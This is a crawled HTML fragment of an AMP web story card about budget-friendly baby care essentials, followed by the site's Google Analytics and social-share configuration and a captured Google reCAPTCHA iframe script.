data-leaf-element="true" class="_787ca09"><amp-img layout="fill" src="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp" alt="baby_gear_essentials-in_body-shutterstock_1515786833" srcset="https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833.webp 660w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2024/01/baby_gear_essentials-in_body-shutterstock_1515786833-150x83.webp 150w" sizes="(min-width: 1024px) 20vh, 45vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div></div><div class="_9328c4f"><div id="el-ab29bebd-17cd-409c-ab71-523ad8e04569" class="_70db051"><h3 class="_de75cd6 fill text-wrapper"><span><span class="_f382047">Build a budget friendly baby care essent</span><span class="_f382047">ial in your home</span></span></h3></div></div><div class="_022f873"><div id="anim-0d5bed48-47df-4a12-8234-83274a00e255" class="_75da10d animation-wrapper"><div id="anim-37beed0f-ecae-4f01-9490-789554cdcfbb" class="_a0296d4 animation-wrapper"><div id="el-7102a86e-52d0-4ca2-a85c-6670406c2ea7" class="_89d52dd"><svg viewbox="0 0 51 8" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Off-White Arrow</title><path d="M50.3536 4.35355C50.5488 4.15829 50.5488 3.84171 50.3536 3.64645L47.1716 0.464466C46.9763 0.269204 46.6597 0.269204 46.4645 0.464466C46.2692 0.659728 46.2692 0.976311 46.4645 1.17157L49.2929 4L46.4645 6.82843C46.2692 7.02369 46.2692 7.34027 46.4645 7.53553C46.6597 7.7308 46.9763 7.7308 47.1716 7.53553L50.3536 4.35355ZM0 4.5H50V3.5H0V4.5Z" fill="#F6F2ED" /></svg></div></div></div></div></div></div></amp-story-grid-layer><amp-story-page-outlink layout="nodisplay" cta-image="https://neonpolice.com/wp-content/uploads/2023/05/Baby-care.webp" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><a href="https://neonpolice.com/baby-care/" target="_blank">Learn more</a></amp-story-page-outlink></amp-story-page>

<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-EH0VC38RZ2","config":{"G-EH0VC38RZ2":{"groups":"default"},"linker":{"domains":["neonpolice.com"]}}},"triggers":{"storyProgress":{"on":"story-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_progress","event_category":"${title}","event_label":"${storyPageIndex}","event_value":"${storyProgress}","send_to":"G-EH0VC38RZ2"}},"storyEnd":{"on":"story-last-page-visible","request":"event","vars":{"event_name":"custom","event_action":"story_complete","event_category":"${title}","event_label":"${storyPageCount}","send_to":"G-EH0VC38RZ2"}},"trackFocusState":{"on":"story-focus","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_focus","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"trackClickThrough":{"on":"story-click-through","tagName":"a","request":"click ","vars":{"event_name":"custom","event_action":"story_click_through","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyOpen":{"on":"story-open","request":"event","vars":{"event_name":"custom","event_action":"story_open","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"storyClose":{"on":"story-close","request":"event","vars":{"event_name":"custom","event_action":"story_close","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioMuted":{"on":"story-audio-muted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_muted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"audioUnmuted":{"on":"story-audio-unmuted","request":"event","vars":{"event_name":"custom","event_action":"story_audio_unmuted","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentEnter":{"on":"story-page-attachment-enter","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_enter","event_category":"${title}","send_to":"G-EH0VC38RZ2"}},"pageAttachmentExit":{"on":"story-page-attachment-exit","request":"event","vars":{"event_name":"custom","event_action":"story_page_attachment_exit","event_category":"${title}","send_to":"G-EH0VC38RZ2"}}}}</script></amp-analytics>

<amp-story-social-share layout="nodisplay" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">{"shareProviders":[{"provider":"twitter"},{"provider":"linkedin"},{"provider":"email"},{"provider":"system"}]}</script></amp-story-social-share></amp-story></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pStYaluRChjks5bnWkcsSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768718907960');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>